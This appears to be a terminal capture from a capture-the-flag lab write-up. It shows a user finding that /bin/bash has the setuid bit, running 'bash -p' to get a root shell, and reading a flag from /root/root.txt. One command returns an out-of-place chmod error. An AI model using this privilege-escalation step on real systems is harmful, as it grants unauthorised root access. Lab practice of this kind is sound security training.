 travis@debian:/tmp$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1234376 Aug  4  2021 /bin/bash
travis@debian:/tmp$ bash -p
bash-5.1# whoami
root
bash-5.1# cd /root
bash-5.1# ls
root.txt  system.info
bash-5.1# cat root.txt
chmod: changing permissions of '/bin/bash': Operation not permitted
bash-5.1# /bin/cat root.txt
ICA{Next_Generation_Self_Renewable_Genetics}
bash-5.1#